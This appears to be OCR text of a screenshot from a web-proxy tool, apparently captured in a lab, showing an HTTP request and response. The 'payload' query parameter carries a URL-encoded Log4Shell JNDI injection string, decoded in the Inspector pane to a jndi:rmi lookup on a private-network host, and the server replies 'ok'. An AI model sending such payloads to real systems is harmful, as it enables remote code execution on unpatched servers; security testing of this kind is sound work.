 Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%39%32%2e%31%36%38%2e%31%37%2e%31%33%30%3a
%31%30%39%39%2f%7a%38%6f%63%76%6a%7d HTTP/1.1
2 Host: 192.168.17.130:57863
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Tue, 08 Aug 2023 08:18:00 GMT
5 Connection: close
6
7 ok
Inspector
Back
Query parameter
Name
payload
Value
%24%7b%6a%6e%64%69%3a%72%6d%69%
3a%2f%2f%31%39%32%2e%31%36%38%2
e%31%37%2e%31%33%30%3a%31%30%39
%39%2f%7a%38%6f%63%76%6a%7d
Decoded from: URL encoding
${jndi:rmi://192.168.17.130:109
9/z8ocvj}
Cancel Apply changes